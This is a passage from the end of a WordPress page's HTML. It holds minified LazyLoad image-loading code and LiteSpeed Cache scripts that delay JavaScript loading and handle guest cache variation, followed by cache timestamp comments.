C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://syantac.com/wp-content/litespeed/js/42f9ea87c9ea277fdadf3c20982f46df.js?ver=a2131"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 17:30:31 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 17:30:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->